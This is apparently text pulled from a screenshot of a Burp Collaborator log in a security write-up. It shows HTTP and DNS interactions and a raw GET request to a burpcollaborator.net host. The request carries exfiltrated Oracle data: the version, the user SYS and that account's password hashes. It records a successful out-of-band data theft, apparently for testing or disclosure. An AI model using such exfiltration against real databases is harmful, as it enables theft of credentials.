 # Time Type Payload
1 2019-Aug-12 09:08:12 UTC HTTP fexvz59jd1088tjhf7y6z0onkeq4et
2 2019-Aug-12 09:08:12 UTC DNS fexvz59jd1088tjhf7y6z0onkeq4et
Description Request to Collaborator Response from Collaborator
Raw Params Headers Hex
GET
/?version=18.0.0.0.0&user=SYS&hashpass=S:5D0D8D0AC0CAE194BA7AFA95D
80CFA6247E34C168B0EE7563CA09EC0EDF8;T:CC3753FA694A0BEFBF45AE8A4887
B5D7D50A726DAE15C9F8DBCD0E9AEB8185A8E3D164DFCE01A3A574A7CC7FA14528
91401ACCEFE66B7136418B96E3AC5BC028F4BC8CE82A46A0331CF3C6353D3BAA38
HTTP/1.1
Host: fexvz59jd1088tjhf7y6z0onkeq4et.burpcollaborator.net
Connection: close